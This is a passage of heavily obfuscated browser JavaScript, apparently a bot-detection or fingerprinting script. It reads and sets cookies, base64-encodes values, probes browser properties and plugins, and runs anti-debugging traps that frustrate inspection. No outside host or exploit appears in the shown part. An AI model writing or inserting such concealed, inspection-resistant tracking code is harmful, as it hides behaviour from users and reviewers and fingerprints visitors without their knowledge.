'\x72\x58\x2a\x43')](_0xd72291,0xf),0x2),_0x20ee22[_0xfbdb('0x21', '\x23\x35\x6a\x25')](_0x20ee22[_0xfbdb('0x22', '\x68\x34\x59\x24')](_0x2c0f1d,0xc0),0x6)));continue;case'\x33':_0x2c0f1d=_0x123ba1[_0xfbdb('0x23', '\x6f\x37\x78\x69')](_0x1345af++);continue;case'\x34':_0xd6de8d+=_0x21fbfd[_0xfbdb('0x24', '\x7a\x47\x49\x5a')](_0x20ee22[_0xfbdb('0x25', '\x65\x78\x71\x6e')](_0x2c0f1d,0x3f));continue;case'\x35':_0xd6de8d+=_0x21fbfd[_0xfbdb('0x1a', '\x6e\x25\x4f\x39')](_0x20ee22[_0xfbdb('0x26', '\x76\x34\x57\x51')](_0x20ee22[_0xfbdb('0x27', '\x66\x6e\x5e\x66')](_0x20ee22[_0xfbdb('0x28', '\x77\x26\x67\x62')](_0x165e8e,0x3),0x4),_0x20ee22[_0xfbdb('0x29', '\x35\x24\x4e\x61')](_0x20ee22[_0xfbdb('0x2a', '\x33\x26\x25\x74')](_0xd72291,0xf0),0x4)));continue;case'\x36':_0x165e8e=_0x20ee22[_0xfbdb('0x2b', '\x48\x62\x24\x26')](_0x123ba1[_0xfbdb('0x2c', '\x5a\x32\x30\x51')](_0x1345af++),0xff);continue;case'\x37':if(_0x20ee22[_0xfbdb('0x2d', '\x52\x46\x74\x40')](_0x1345af,_0x471aab)){_0xd6de8d+=_0x21fbfd[_0xfbdb('0x2e', '\x38\x52\x69\x57')](_0x20ee22[_0xfbdb('0x2f', '\x4e\x36\x54\x6e')](_0x165e8e,0x2));_0xd6de8d+=_0x21fbfd[_0xfbdb('0x30', '\x77\x24\x35\x67')](_0x20ee22[_0xfbdb('0x31', '\x65\x59\x69\x4c')](_0x165e8e,0x3)<<0x4);_0xd6de8d+='\x3d\x3d';break;}continue;case'\x38':_0xd6de8d+=_0x21fbfd[_0xfbdb('0x32', '\x46\x6e\x55\x68')](_0x20ee22[_0xfbdb('0x33', '\x5a\x32\x30\x51')](_0x165e8e,0x2));continue;}break;}}continue;case'\x36':_0x1345af=0x0;continue;case'\x37':var _0xd6de8d,_0x1345af,_0x471aab;continue;}break;}}function _0x5ed560(_0x512e5f){var _0x3e579a=_0x443adf(this,function(){var _0x356c0=function(){return'\x64\x65\x76';},_0xf580c3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1885fd=function(){var _0x57dece=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x57dece['\x74\x65\x73\x74'](_0x356c0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1508b9=function(){var _0x4b29df=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4b29df['\x74\x65\x73\x74'](_0xf580c3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bdaba=function(_0x5cac34){var _0x2d98f5=~-0x1>>0x1+0xff%0x0;if(_0x5cac34['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2d98f5)){_0x5deccb(_0x5cac34);}};var _0x5deccb=function(_0x15bd9b){var _0x1ed0fe=~-0x4>>0x1+0xff%0x0;if(_0x15bd9b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1ed0fe){_0x4bdaba(_0x15bd9b);}};if(!_0x1885fd()){if(!_0x1508b9()){_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bdaba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bdaba('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3e579a();return function(_0x176108){_0x1e4529+=_0x176108;return _0x321dcb[_0xfbdb('0x34', '\x61\x66\x70\x4c')](_0x512e5f,_0x176108);};}function _0x2b5564(){var _0x334a91={'\x46\x4e\x72':function _0x157f25(_0xd614b9){return _0xd614b9();},'\x69\x49\x76':function _0x211c5e(_0x3f05ea,_0x3a2245){return _0x3f05ea+_0x3a2245;}};var _0x4ed4cb=_0xfbdb('0x35', '\x65\x78\x71\x6e')[_0xfbdb('0x36', '\x52\x63\x51\x4a')]('\x7c'),_0xc8d279=0x0;while(!![]){switch(_0x4ed4cb[_0xc8d279++]){case'\x30':var _0x29557b=_0x540d0e[_0xfbdb('0x37', '\x72\x58\x2a\x43')][_0xfbdb('0x38', '\x35\x24\x4e\x61')]('\x3b');continue;case'\x31':return _0x371c6e;continue;case'\x32':var _0x373861=new _0x595899[_0xfbdb('0x39', '\x58\x79\x64\x4c')](_0xfbdb('0x3a', '\x6a\x45\x64\x47'));continue;case'\x33':var _0x371c6e=new _0x595899[_0xfbdb('0x3b', '\x6e\x25\x4f\x39')]();continue;case'\x34':_0x334a91[_0xfbdb('0x3c', '\x4c\x79\x67\x76')](_0x243a60);continue;case'\x35':for(var _0x19f753=0x0;_0x19f753<_0x29557b[_0xfbdb('0x3d', '\x65\x59\x69\x4c')];_0x19f753++){var _0x647c27=_0x29557b[_0x19f753][_0xfbdb('0x3e', '\x7a\x24\x4e\x4e')](0x0,_0x29557b[_0x19f753][_0xfbdb('0x3f', '\x74\x6d\x5e\x32')]('\x3d'));var _0x2815f4=_0x29557b[_0x19f753][_0xfbdb('0x40', '\x2a\x53\x7a\x2a')](_0x334a91[_0xfbdb('0x41', '\x42\x65\x6c\x4c')](_0x29557b[_0x19f753][_0xfbdb('0x42', '\x57\x5e\x4d\x6c')]('\x3d'),0x1),_0x29557b[_0x19f753][_0xfbdb('0x43', '\x34\x30\x26\x51')]);if(_0x373861[_0xfbdb('0x44', '\x52\x46\x74\x40')](_0x647c27)){_0x371c6e[_0x371c6e[_0xfbdb('0x45', '\x36\x36\x77\x72')]]=_0x2815f4;}}continue;}break;}}function _0x461fdb(_0x4d5d77){var _0x5adbb8={'\x52\x4e\x58':function _0x2ea90e(_0x5e7468,_0x1c55cf){return _0x5e7468+_0x1c55cf;},'\x77\x70\x54':function _0x5615c5(_0xd722db,_0x5ad910){return _0xd722db<_0x5ad910;},'\x41\x6c\x41':function _0x4dfcfb(_0x597e6c,_0x3050df){return _0x597e6c(_0x3050df);},'\x6e\x77\x70':function _0x94685c(_0x1db7c6,_0x3c610c){return _0x1db7c6+_0x3c610c;},'\x58\x52\x74':function _0xb76790(_0x2f37ab,_0x405cdb,_0x52ea9f){return _0x2f37ab(_0x405cdb,_0x52ea9f);},'\x4d\x66\x62':function _0x4a3bac(_0x37d4d6,_0x4a8632){return _0x37d4d6-_0x4a8632;},'\x69\x50\x6f':function _0x4a67fa(_0x3e5e1f,_0x26eb59){return _0x3e5e1f(_0x26eb59);},'\x77\x4e\x5a':function _0x5e57e0(_0x5322b6,_0x287171){return _0x5322b6+_0x287171;},'\x79\x4b\x52':function _0x4ef439(_0x44c69d,_0x3e3820){return _0x44c69d%_0x3e3820;},'\x57\x4b\x58':function _0x4f4061(_0x21d25d){return _0x21d25d();},'\x6d\x55\x46':function _0x193225(_0x55f31f,_0x36a740,_0x585cf4,_0x1dfaab){return _0x55f31f(_0x36a740,_0x585cf4,_0x1dfaab);}};var _0x2507ea=_0xfbdb('0x46', '\x2a\x53\x7a\x2a')[_0xfbdb('0x47', '\x7a\x47\x49\x5a')]('\x7c'),_0x28c9b0=0x0;while(!![]){switch(_0x2507ea[_0x28c9b0++]){case'\x30':_0xbdbf[_0xfbdb('0x48', '\x4e\x36\x54\x6e')]();continue;case'\x31':var _0x4967cd;continue;case'\x32':var _0xc8ad65='\x37\xad\xcc\xea\x06\x74\xa6\x80';var _0x68368d='';var _0xc898a9='';for (var _0xf9f500=0x0;_0xf9f500<0x1;_0xf9f500++){_0x68368d+=_0xc8ad65[_0xf9f500];}for (var _0xb24405=0x1;_0xb24405<_0xc8ad65['\x6c\x65\x6e\x67\x74\x68'];_0xb24405++){_0xc898a9+=_0xc8ad65[_0xb24405];}var _0x68afb6='\xf9\x1d\x53\x55\x30\x00\x61\x78';var _0x2b54d8=_0x68afb6['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xaaacd9=_0x68afb6['\x73\x75\x62\x73\x74\x72'](0x1);var _0xfb5ecf='\xbe\x18\xaa\xdf\x2c\x2d\x7c\xee';var _0x2f28b2=0x5;while(--_0x2f28b2){_0xfb5ecf=_0xfb5ecf['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfb5ecf[0x0];}var _0x7c37aa=_0xfb5ecf;var _0x47c1ea=_0xfb5ecf['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x47c1ea){_0x7c37aa=_0x7c37aa['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c37aa[0x0];}var _0x1757a9=_0xfbdb('0x4a', _0x2b54d8+_0xaaacd9);continue;case'\x33':for(var _0x37784b=0x3;_0x5adbb8[_0xfbdb('0x4b', '\x41\x23\x46\x69')](_0x37784b,_0x22e277[_0xfbdb('0x4c', '\x52\x46\x74\x40')]);_0x37784b++){_0x37a724+=_0x22e277[_0x37784b];}continue;case'\x34':_0x4967cd=_0x5adbb8[_0xfbdb('0x4d', '\x23\x35\x6a\x25')](btoa,_0x5adbb8[_0xfbdb('0x4e', '\x46\x6e\x55\x68')](_0x5adbb8[_0xfbdb('0x4f', '\x77\x26\x67\x62')](_0x5adbb8[_0xfbdb('0x50', '\x7a\x56\x45\x73')](_0x5adbb8[_0xfbdb('0x51', '\x23\x35\x6a\x25')](_0x5adbb8[_0xfbdb('0x52', '\x6e\x25\x4f\x39')](_0xfbdb,_0x5adbb8[_0xfbdb('0x53', '\x66\x6e\x5e\x66')](_0xbdbf[_0xfbdb('0x4c', '\x52\x46\x74\x40')],0x1),_0x1757a9[_0xfbdb('0x54', '\x7a\x47\x49\x5a')](0x0,0x5)),_0xfbdb('0x55', '\x23\x35\x6a\x25')),_0x5a3e14),_0xfbdb('0x56', '\x48\x62\x24\x26')),_0x1cc83c));continue;case'\x35':_0xbdbf[_0xfbdb('0x57', '\x6a\x45\x64\x47')](_0x5adbb8[_0xfbdb('0x58', '\x65\x59\x69\x4c')](btoa,_0x4d5d77));continue;case'\x36':for(var _0x10c190=0x0;_0x5adbb8[_0xfbdb('0x59', '\x65\x59\x69\x4c')](_0x10c190,_0x1757a9[_0xfbdb('0x5a', '\x72\x58\x2a\x43')]);_0x10c190++){_0x1cc83c+=_0x5adbb8[_0xfbdb('0x5b', '\x23\x32\x75\x63')](_0x1757a9[_0xfbdb('0x5c', '\x48\x62\x24\x26')](_0x10c190),_0x5a3e14[_0xfbdb('0x5d', '\x4a\x6e\x25\x44')](_0x5adbb8[_0xfbdb('0x5e', '\x6f\x50\x76\x73')](_0x10c190,_0x5a3e14[_0xfbdb('0x5f', '\x42\x65\x6c\x4c')])))[_0xfbdb('0x60', '\x36\x36\x77\x72')](0x10);}continue;case'\x37':var _0x22e277=_0xfbdb('0x61', '\x36\x36\x77\x72');continue;case'\x38':var _0x56499f=new _0x595899[_0xfbdb('0x62', '\x58\x79\x64\x4c')](_0x318340[_0xfbdb('0x63', '\x74\x6d\x5e\x32')]);continue;case'\x39':for(var _0x10c190=0x0;_0x5adbb8[_0xfbdb('0x64', '\x2a\x53\x7a\x2a')](_0x10c190,_0x318340[_0xfbdb('0x65', '\x77\x26\x67\x62')]);_0x10c190++){_0x56499f[_0x10c190]=_0x199402(_0x5adbb8[_0xfbdb('0x66', '\x35\x46\x42\x39')](_0x4d5d77,_0x318340[_0x10c190]));}continue;case'\x31\x30':_0x243a60();continue;case'\x31\x31':var _0x19c133='';continue;case'\x31\x32':for(var _0x2a5ee9=0x0;_0x5adbb8[_0xfbdb('0x67', '\x62\x37\x26\x6f')](_0x2a5ee9,0x3);_0x2a5ee9++){_0x19c133+=_0x22e277[_0x2a5ee9];}continue;case'\x31\x33':var _0x37a724='';continue;case'\x31\x34':var _0x318340=_0x5adbb8[_0xfbdb('0x68', '\x59\x72\x63\x25')](_0x2b5564);continue;case'\x31\x35':_0x5adbb8[_0xfbdb('0x69', '\x52\x46\x74\x40')](_0x3f6758,_0xfbdb('0x6a', '\x7a\x47\x49\x5a'),_0x4967cd,0x14);continue;case'\x31\x36':var _0x5a3e14=_0x56499f[_0xfbdb('0x6b', '\x33\x26\x25\x74')]();continue;case'\x31\x37':_0x243a60();continue;case'\x31\x38':var _0x1cc83c='';continue;}break;}}function _0x199402(_0x56f217){var _0x578417=0x0;for(var _0x233dab=0x0;_0x321dcb[_0xfbdb('0x6c', '\x68\x34\x59\x24')](_0x233dab,_0x56f217[_0xfbdb('0x6d', '\x4e\x36\x54\x6e')]);_0x233dab++){_0x578417+=_0x56f217[_0xfbdb('0x6e', '\x2a\x53\x7a\x2a')](_0x233dab);}_0x243a60();return _0x578417;}function _0x3f6758(_0x1088d2,_0x5e1771,_0x655a6e){var _0x32c819={'\x50\x56\x77':function _0x4c5112(_0x30f6eb,_0x26e819){return _0x30f6eb+_0x26e819;},'\x66\x50\x50':function _0x4c5097(_0x4befd1,_0x46e5d1){return _0x4befd1*_0x46e5d1;},'\x48\x56\x78':function _0x5a7f65(_0x5be6b0,_0x154358){return _0x5be6b0+_0x154358;},'\x49\x70\x6f':function _0x32be82(_0x158913,_0x139932){return _0x158913%_0x139932;},'\x59\x52\x59':function _0x281f20(_0x5ade8c,_0xafffd7){return _0x5ade8c==_0xafffd7;},'\x66\x68\x45':function _0x1e3826(_0xe9c356,_0x45267a){return _0xe9c356/_0x45267a;},'\x70\x41\x4e':function _0x2c5672(_0x15579a,_0x5bf3b3){return _0x15579a|_0x5bf3b3;},'\x70\x45\x6d':function _0x38b08c(_0x287c97,_0x17737d){return _0x287c97<_0x17737d;},'\x69\x71\x67':function _0x32180d(_0x2ad3e5,_0x1f2a82){return _0x2ad3e5+_0x1f2a82;}};var _0x2a7e43=_0xfbdb('0x6f', '\x58\x79\x64\x4c')[_0xfbdb('0x70', '\x76\x34\x57\x51')]('\x7c'),_0x540652=0x0;while(!![]){switch(_0x2a7e43[_0x540652++]){case'\x30':if(_0x655a6e){var _0x161b7b=new _0x595899[_0xfbdb('0x71', '\x6b\x51\x45\x53')]();_0x161b7b[_0xfbdb('0x72', '\x57\x5e\x4d\x6c')](_0x32c819[_0xfbdb('0x73', '\x33\x25\x4b\x56')](_0x161b7b[_0xfbdb('0x74', '\x61\x66\x70\x4c')](),_0x32c819[_0xfbdb('0x75', '\x57\x5e\x4d\x6c')](_0x655a6e,0x3e8)));var _0x201db7=_0x32c819[_0xfbdb('0x76', '\x72\x58\x2a\x43')](_0xfbdb('0x77', '\x7a\x47\x49\x5a'),_0x161b7b[_0xfbdb('0x78', '\x35\x24\x4e\x61')]());}continue;case'\x31':_0x540d0e[_0xfbdb('0x79', '\x52\x63\x51\x4a')]=_0x32c819[_0xfbdb('0x7a', '\x23\x35\x6a\x25')](_0x32c819[_0xfbdb('0x7b', '\x77\x24\x35\x67')](_0x32c819[_0xfbdb('0x7c', '\x59\x63\x21\x49')](_0x1088d2,'\x3d'),_0x5e1771),_0x201db7)+_0xfbdb('0x7d', '\x2a\x7a\x38\x57');continue;case'\x32':var _0x201db7='';continue;case'\x33':var _0xda7932=_0x355c60[_0xfbdb('0x7e', '\x57\x5e\x4d\x6c')](function(_0x29f5c0){return _0x321dcb[_0xfbdb('0x7f', '\x52\x46\x74\x40')](_0x355c60[_0x29f5c0],_0x44d35d)?_0x1b9c5e[_0x29f5c0]:'';})[_0xfbdb('0x80', '\x4a\x6e\x25\x44')]('');continue;case'\x34':var _0x3fe4ae=[];continue;case'\x35':var _0x5e12fb={'\x44\x49\x43':function _0xc40d09(_0x30747d,_0x3a9ae8){return _0x32c819[_0xfbdb('0x81', '\x68\x34\x59\x24')](_0x30747d,_0x3a9ae8);},'\x79\x46\x7a':function _0x38efbb(_0x7f406f,_0x4be413){return _0x32c819[_0xfbdb('0x82', '\x6b\x51\x45\x53')](_0x7f406f,_0x4be413);},'\x6f\x43\x50':function _0x127b5c(_0x28cc05,_0xb3144e){return _0x32c819[_0xfbdb('0x83', '\x35\x46\x42\x39')](_0x28cc05,_0xb3144e);},'\x63\x51\x4b':function _0x1c3441(_0x3b00bf,_0x3fed6f){return _0x32c819[_0xfbdb('0x84', '\x30\x34\x5d\x36')](_0x3b00bf,_0x3fed6f);}};continue;case'\x36':var _0x1b9c5e=_0xfbdb('0x85', '\x77\x79\x46\x52');continue;case'\x37':var _0x355c60=[];continue;case'\x38':var _0x44d35d=0x2;continue;case'\x39':var _0x2156b8=_0x355c60[_0xfbdb('0x86', '\x59\x63\x21\x49')](function(_0x4b0ec3){return _0x5e12fb[_0xfbdb('0x87', '\x65\x59\x69\x4c')](_0x355c60[_0x4b0ec3],_0x44d35d)?'':_0x1b9c5e[_0x4b0ec3];})[_0xfbdb('0x6b', '\x33\x26\x25\x74')]('');continue;case'\x31\x30':var _0x296a6e=0x0;continue;case'\x31\x31':for(var _0x4f277b=0x0;_0x32c819[_0xfbdb('0x88', '\x6f\x50\x76\x73')](_0x4f277b,_0x32c819[_0xfbdb('0x89', '\x35\x46\x42\x39')](_0x2156b8[_0xfbdb('0x8a', '\x33\x25\x4b\x56')],_0xda7932[_0xfbdb('0x8b', '\x4d\x71\x62\x24')]));_0x4f277b++){_0x3fe4ae[_0xfbdb('0x8c', '\x38\x52\x69\x57')](_0x4f277b);}continue;case'\x31\x32':for(var _0x2a91ff=0x0;_0x32c819[_0xfbdb('0x8d', '\x34\x30\x26\x51')](_0x2a91ff,_0x1b9c5e[_0xfbdb('0x8e', '\x23\x35\x6a\x25')]);_0x2a91ff++){_0x355c60[_0xfbdb('0x8f', '\x36\x36\x77\x72')](_0x2a91ff);}continue;case'\x31\x33':var _0x64c20a=_0x3fe4ae[_0xfbdb('0x90', '\x7a\x24\x4e\x4e')](function(_0x5d8f8a){return _0x5e12fb[_0xfbdb('0x91', '\x4e\x36\x54\x6e')](_0x5e12fb[_0xfbdb('0x92', '\x77\x26\x67\x62')](_0x5d8f8a,_0x44d35d),_0x296a6e)?_0x2156b8[_0x5e12fb[_0xfbdb('0x93', '\x41\x23\x46\x69')](_0x5d8f8a,_0x44d35d)]:_0xda7932[_0x5e12fb[_0xfbdb('0x94', '\x76\x34\x57\x51')](_0x5d8f8a/_0x44d35d,_0x296a6e)];})[_0xfbdb('0x95', '\x2a\x49\x43\x4b')]('');continue;}break;}}function _0x4ab452(){function _0xe77971(_0x119efe){if(_0x321dcb[_0xfbdb('0x96', '\x6a\x45\x64\x47')](_0x321dcb[_0xfbdb('0x97', '\x7a\x24\x4e\x4e')]('',_0x321dcb[_0xfbdb('0x98', '\x59\x63\x21\x49')](_0x119efe,_0x119efe))[_0xfbdb('0x5a', '\x72\x58\x2a\x43')],0x1)||_0x321dcb[_0xfbdb('0x99', '\x62\x37\x26\x6f')](_0x321dcb[_0xfbdb('0x9a', '\x6e\x25\x4f\x39')](_0x119efe,0x14),0x0)){(function(){}[_0xfbdb('0x9b', '\x66\x6e\x5e\x66')](_0xfbdb('0x9c', '\x74\x6d\x5e\x32'))());}else{(function(){}[_0xfbdb('0x9d', '\x77\x24\x35\x67')](_0xfbdb('0x9e', '\x77\x24\x35\x67'))());}return _0x321dcb[_0xfbdb('0x9f', '\x2a\x49\x43\x4b')](_0xe77971,++_0x119efe);}try{return _0xe77971(0x0);}catch(_0x12fa92){}};function _0x243a60(){if(_0x321dcb[_0xfbdb('0xa0', '\x30\x34\x5d\x36')](_0x321dcb[_0xfbdb('0xa1', '\x30\x34\x5d\x36')](new _0x595899[_0xfbdb('0xa2', '\x58\x79\x64\x4c')]()[_0xfbdb('0xa3', '\x66\x6e\x5e\x66')](),_0x4b232e),0x1f4)){_0x321dcb[_0xfbdb('0xa4', '\x65\x59\x69\x4c')](_0x4ab452);}}function _0x15d321(_0xb62250){var _0x16fea1={'\x77\x63\x64':function _0x4fbdf9(_0x8b3d6f,_0x4ac457){return _0x8b3d6f<_0x4ac457;},'\x47\x58\x75':function _0x10942a(_0x42bd47,_0x71a21a){return _0x42bd47!==_0x71a21a;},'\x4b\x52\x5a':function _0x4c50cc(_0x5398bb){return _0x5398bb();},'\x43\x67\x67':function _0x550cb4(_0x36b1a5,_0x47af51){return _0x36b1a5(_0x47af51);},'\x4c\x6f\x75':function _0x272f27(_0x5dd0c8,_0x253f7c){return _0x5dd0c8+_0x253f7c;},'\x56\x69\x5a':function _0x3021cb(_0xff0224,_0x5e5707){return _0xff0224===_0x5e5707;},'\x46\x4b\x55':function _0x18cafd(_0x4c9b7f,_0x5da24c){return _0x4c9b7f(_0x5da24c);},'\x73\x49\x66':function _0xc1d0fb(_0x5a9554,_0x4e50ea){return _0x5a9554===_0x4e50ea;},'\x77\x44\x73':function _0x52936d(_0x4ef324,_0xdd4f01){return _0x4ef324(_0xdd4f01);},'\x79\x77\x42':function _0x47a724(_0x51a9a7,_0x97f290){return _0x51a9a7(_0x97f290);},'\x48\x74\x52':function _0x384857(_0x80e6bc,_0x274839){return _0x80e6bc+_0x274839;},'\x56\x6d\x71':function _0x497441(_0x1a21f3,_0x29cf75){return _0x1a21f3(_0x29cf75);},'\x4b\x59\x48':function _0x315ce3(_0x1bf586,_0x140c2c){return _0x1bf586+_0x140c2c;},'\x4e\x54\x61':function _0x1440dc(_0x276d27,_0x2fdfdc){return _0x276d27+_0x2fdfdc;},'\x43\x4c\x69':function _0x123fb8(_0x18582c,_0x5214c6){return _0x18582c(_0x5214c6);},'\x47\x55\x46':function _0x3fb124(_0x3d5155,_0x310f7a){return _0x3d5155==_0x310f7a;},'\x44\x63\x6d':function _0x5900dd(_0x48396b,_0x1ba3b7){return _0x48396b(_0x1ba3b7);},'\x48\x61\x65':function _0x426e4c(_0x133fa5,_0x2172c2){return _0x133fa5(_0x2172c2);},'\x58\x4a\x6f':function _0x552f05(_0xc93488,_0x7bb4b1){return _0xc93488===_0x7bb4b1;},'\x4d\x57\x4e':function _0x39b6fa(_0x343101,_0x5a176e){return _0x343101>_0x5a176e;},'\x64\x56\x54':function _0x1b11e8(_0x20fc6b,_0x7d6f4){return _0x20fc6b(_0x7d6f4);},'\x66\x78\x58':function _0x54ea3b(_0x15f336,_0xd98361){return _0x15f336(_0xd98361);},'\x61\x7a\x74':function _0x4f0744(_0x4b39de,_0x53d792){return _0x4b39de===_0x53d792;},'\x49\x51\x68':function _0x569f03(_0x4b06f2,_0x1b865f){return _0x4b06f2(_0x1b865f);},'\x57\x71\x67':function _0x5740d7(_0x47c630,_0x1e4dad){return _0x47c630+_0x1e4dad;},'\x53\x69\x44':function _0x126ca7(_0x208abe,_0x187206){return _0x208abe(_0x187206);},'\x52\x43\x63':function _0x4693fa(_0x3901f,_0x159bb1){return _0x3901f+_0x159bb1;},'\x46\x4e\x70':function _0x31e152(_0x1e0998){return _0x1e0998();},'\x55\x53\x61':function _0x5d3a4d(_0x454ee2,_0xb96bcb){return _0x454ee2-_0xb96bcb;},'\x5a\x55\x63':function _0x44ff1c(_0x4d8b0b,_0x1a95f7){return _0x4d8b0b+_0x1a95f7;}};var _0x325288=_0xfbdb('0xa5', '\x36\x36\x77\x72')[_0xfbdb('0xa6', '\x62\x37\x26\x6f')]('\x7c'),_0x303d1c=0x0;while(!![]){switch(_0x325288[_0x303d1c++]){case'\x30':var _0x451f4d=_0x98ec95;continue;case'\x31':return _0xe2ead8[_0xfbdb('0xa7', '\x7a\x56\x45\x73')]();continue;case'\x32':var _0x13bd7d='';continue;case'\x33':while(--_0x58c50c){_0x98ec95=_0x98ec95[_0xfbdb('0xa8', '\x33\x26\x25\x74')](0x1)+_0x98ec95[0x0];}continue;case'\x34':var _0x58c50c=0x4;continue;case'\x35':var _0x98ec95=_0xfbdb('0xa9', '\x67\x5d\x64\x56');continue;case'\x36':for(var _0x5c74c4=0x0;_0x16fea1[_0xfbdb('0xaa', '\x7a\x24\x4e\x4e')](_0x5c74c4,_0xb62250[_0xfbdb('0x65', '\x77\x26\x67\x62')]);_0x5c74c4++){var _0x256145=_0xb62250[_0x5c74c4][0x0];var _0x1754c1=_0xb62250[_0x5c74c4][0x2];switch(_0xb62250[_0x5c74c4][0x1]){case _0xfbdb('0xab', '\x59\x63\x21\x49'):try{if(_0x16fea1[_0xfbdb('0xac', '\x2a\x7a\x38\x57')](typeof _0x16fea1[_0xfbdb('0xad', '\x5b\x55\x4b\x6c')](_0x1754c1),_0xfbdb('0xae', '\x66\x6e\x5e\x66'))){_0xe2ead8[_0xe2ead8[_0xfbdb('0xaf', '\x67\x5d\x64\x56')]]=_0x16fea1[_0xfbdb('0xb0', '\x6e\x25\x4f\x39')](_0x23e092,_0x16fea1[_0xfbdb('0xb1', '\x57\x5e\x4d\x6c')](_0x256145,_0xfbdb('0xb2', '\x23\x35\x6a\x25')));}else{_0xe2ead8[_0xe2ead8[_0xfbdb('0xb3', '\x65\x78\x71\x6e')]]=_0x16fea1[_0xfbdb('0xb4', '\x59\x72\x63\x25')](_0x23e092,_0x256145+_0xfbdb('0xb5', '\x77\x26\x67\x62'));}}catch(_0x2802fc){_0xe2ead8[_0xe2ead8[_0xfbdb('0xb6', '\x35\x46\x42\x39')]]=_0x16fea1[_0xfbdb('0xb7', '\x46\x6e\x55\x68')](_0x23e092,_0x16fea1[_0xfbdb('0xb8', '\x74\x6d\x5e\x32')](_0x256145,_0xfbdb('0xb9', '\x6e\x25\x4f\x39')));}break;case _0xfbdb('0xba', '\x46\x6e\x55\x68'):try{try{_0x13bd7d=_0x16fea1[_0xfbdb('0xbb', '\x35\x46\x42\x39')](_0x1754c1);if(_0x16fea1[_0xfbdb('0xbc', '\x46\x6e\x55\x68')](typeof _0x13bd7d,_0xfbdb('0xbd', '\x41\x23\x46\x69'))){_0xe2ead8[_0xe2ead8[_0xfbdb('0xbe', '\x2a\x49\x43\x4b')]]=_0x16fea1[_0xfbdb('0xbf', '\x35\x24\x4e\x61')](_0x23e092,_0x16fea1[_0xfbdb('0xc0', '\x77\x24\x35\x67')](_0x256145,_0xfbdb('0xc1', '\x4e\x36\x54\x6e')));}else if(_0x16fea1[_0xfbdb('0xc2', '\x52\x63\x51\x4a')](_0x13bd7d,null)){_0xe2ead8[_0xe2ead8[_0xfbdb('0xc3', '\x77\x79\x46\x52')]]=_0x16fea1[_0xfbdb('0xc4', '\x6e\x25\x4f\x39')](_0x23e092,_0x16fea1[_0xfbdb('0xc5', '\x6f\x37\x78\x69')](_0x256145,_0xfbdb('0xc6', '\x30\x34\x5d\x36')));}else{_0xe2ead8[_0xe2ead8[_0xfbdb('0xaf', '\x67\x5d\x64\x56')]]=_0x16fea1[_0xfbdb('0xc7', '\x72\x58\x2a\x43')](_0x23e092,_0x16fea1[_0xfbdb('0xc8', '\x76\x34\x57\x51')](_0x16fea1[_0xfbdb('0xc9', '\x33\x26\x25\x74')](_0x256145,'\x3d'),_0x13bd7d[_0xfbdb('0xca', '\x77\x26\x67\x62')]()));}}catch(_0x2fb4ff){_0xe2ead8[_0xe2ead8[_0xfbdb('0xcb', '\x7a\x56\x45\x73')]]=_0x16fea1[_0xfbdb('0xcc', '\x7a\x24\x4e\x4e')](_0x23e092,_0x16fea1[_0xfbdb('0xcd', '\x52\x46\x74\x40')](_0x256145,_0xfbdb('0xce', '\x5b\x55\x4b\x6c')));break;}break;}catch(_0x5dc6ca){_0xe2ead8[_0xe2ead8[_0xfbdb('0x8a', '\x33\x25\x4b\x56')]]=_0x16fea1[_0xfbdb('0xcf', '\x6f\x50\x76\x73')](_0x23e092,_0x16fea1[_0xfbdb('0xd0', '\x38\x52\x69\x57')](_0x16fea1[_0xfbdb('0xd1', '\x6f\x50\x76\x73')](_0x256145,'\x3d'),_0x5dc6ca));}break;case _0xfbdb('0xd2', '\x61\x66\x70\x4c'):try{var _0x2a21c6=_0xfbdb('0xd3', '\x30\x34\x5d\x36')[_0xfbdb('0xd4', '\x5b\x55\x4b\x6c')]('\x7c'),_0x59d990=0x0;while(!![]){switch(_0x2a21c6[_0x59d990++]){case'\x30':try{_0x500a55=_0x743bec[_0xfbdb('0xd5', '\x66\x6e\x5e\x66')]('\x69');}catch(_0x6992ca){_0xe2ead8[_0xe2ead8[_0xfbdb('0xd6', '\x6f\x37\x78\x69')]]=_0x16fea1[_0xfbdb('0xd7', '\x46\x6e\x55\x68')](_0x23e092,_0xfbdb('0xd8', '\x61\x66\x70\x4c'));break;}continue;case'\x31':try{var _0x3d6967=_0x193356[_0xfbdb('0xd9', '\x2a\x7a\x38\x57')][_0xfbdb('0xda', '\x59\x63\x21\x49')];if(_0x3d6967==0x0||_0x16fea1[_0xfbdb('0xdb', '\x74\x6d\x5e\x32')](_0x3d6967,null)){_0xe2ead8[_0xe2ead8[_0xfbdb('0xb6', '\x35\x46\x42\x39')]]=_0x16fea1[_0xfbdb('0xdc', '\x30\x34\x5d\x36')](_0x23e092,_0xfbdb('0xdd', '\x38\x52\x69\x57'));break;}}catch(_0x563568){_0xe2ead8[_0xe2ead8[_0xfbdb('0xde', '\x57\x5e\x4d\x6c')]]=_0x16fea1[_0xfbdb('0xdf', '\x68\x34\x59\x24')](_0x23e092,_0xfbdb('0xe0', '\x34\x30\x26\x51'));break;}continue;case'\x32':var _0x743bec=[];continue;case'\x33':for(var _0x500a55=0x0;_0x16fea1[_0xfbdb('0xaa', '\x7a\x24\x4e\x4e')](_0x500a55,_0x193356[_0xfbdb('0xe1', '\x62\x37\x26\x6f')][_0xfbdb('0x8b', '\x4d\x71\x62\x24')]);_0x500a55++){var _0x29fc76=_0xfbdb('0xe2', 